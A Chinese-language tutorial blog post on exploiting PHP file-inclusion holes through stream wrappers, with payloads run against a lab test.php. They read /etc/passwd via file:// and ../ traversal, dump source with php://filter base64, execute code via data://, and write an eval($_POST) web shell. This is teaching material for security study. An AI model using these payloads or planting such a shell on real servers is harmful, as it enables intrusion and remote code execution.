

php伪协议利用

php伪协议

1 | file://————访问本地文件系统 |



这里我以文件包含漏洞为例来演示php伪协议的利用方法

1 | <?php |



file://

该协议用来访问服务端的本地文件,但是文件的协议固定结构后面的路径得是绝对路径(用相对路径则就不需要带上协议了)

使用条件:

1 | allow_url_fopen=On/Off(均可) allow_url_include=On/Off(均可) |

使用效果:

1 | http://192.168.189.148/test.php?file=file:///etc/passwd |



利用相对路径来读取文件

1 | http://192.168.189.148/test.php?file=../../../etc/passwd |



http(s)://

该协议类似于访问输入的网页(但实际上还是和直接访问有区别,比如访问百度就虽然能显示正常的页面,但是百度一下的功能是使用不了的,会显示报错)

1 | 使用条件:allow_url_fopen=On allow_url_include=On/Off(均可) |

使用效果

1 | http://127.0.0.1/test.php?file=http://www.baidu.com |







php://filter

该协议多用来对文件处理,可以是读取时处理文件也可以是写入时处理文件。

1 | 使用条件: allow_url_fopen=On/Off(均可) allow_url_include=On/Off(均可) |

read= 读取时选取的处理方式,一次可以选择多个处理方式,不同方式之间用|符号隔开。

write= 写入时选取的处理方式,一次可以选择多个处理方式,不同方式之间用|符号隔开。

resource= 通常是本地文件的路径,绝对路径和相对路径均可以使用。

1 | 关于read和write参数,其具体数值有: |

1 | http://192.168.189.148/test.php?file=php://filter/resource=/etc/passwd |

1 | http://192.168.189.148/test.php?file=php://filter/read=convert.base64-encode/resource=../../../../etc/passwd |





php://input

该协议获取数据包的消息正文的内容作为变量的值

1 | 使用条件(这些设定在php.ini文件中设置):allow_url_fopen=On/Off(均可) allow_url_include=On |

1 | http://127.0.0.1/test.php?file=php://input |



data://

该协议类似于php://input,区别在于data://获取的是协议固定结构后的内容

1 | data://text/plain;base64 |

1 | http://127.0.0.1/test.php?file=data://text/plain,<?php echo('hello');?> |

1 | http://127.0.0.1/test.php?file=data://text/plain,<?php phpinfo();?> |







getshell

1 | <?php fputs(fopen("shell.php","w"),'<?php eval($_POST["s"]);?>');?> |

成功写入shell.php





phar://、zip://、bzip2://、zlib://

